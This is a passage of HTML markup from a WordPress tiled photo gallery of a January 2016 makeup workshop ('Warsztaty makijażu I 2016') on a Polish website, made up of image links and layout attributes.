alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0065-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5713" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0065.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0065.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0065.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0065.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0066/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5714" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0066.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0066.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0066.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0066.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0069-3/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5715" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0069.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0069.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0069.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0069.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 540px;" data-original-width="1080" data-original-height="540" > <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0074-4/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5716" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0074.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0074.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0074.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0074.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0075/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5717" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0075.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="_Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0075.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0075.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0075.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="_Warsztaty makijażu I 2016" alt="_Warsztaty makijażu I 2016" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0078-2/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5718" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0078.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0078.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0078.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0078.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0080-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5719" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0080.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0080.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0080.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0080.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0081-5/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5720" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0081.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0081.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0081.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0081.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 360px;" data-original-width="1080" data-original-height="360" > <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0084-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5721" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0084.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0084.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0084.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0084.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0087-5/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5722" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0087.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0087.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0087.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0087.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0089-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5723" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0089.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0089.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0089.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0089.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0090-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5724" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0090.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0090.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0090.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0090.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0098-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5725" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0098.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0098.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0098.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0098.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0101-4/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5726" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0101.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0101.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0101.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0101.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 540px;" data-original-width="1080" data-original-height="540" > <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0104-2/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5727" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0104.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0104.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0104.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0104.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0108-3/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5728" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0108.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0108.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0108.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0108.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0114-3/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5729" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0114.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0114.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0114.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0114.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0115-4/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5730" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0115.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0115.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0115.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0115.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0119-4/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5731" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0119.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0119.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0119.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0119.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 360px;" data-original-width="1080" data-original-height="360" > <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0120-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5732" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0120.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0120.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0120.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0120.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0121-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5733" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0121.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0121.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0121.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0121.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0122-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5734" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0122.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0122.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0122.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0122.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0124-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5735" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0124.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0124.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0124.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0124.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0125-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5736" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0125.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0125.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0125.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0125.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0127-3/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5737" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0127.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0127.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0127.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0127.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 716px; height: 716px;" /> 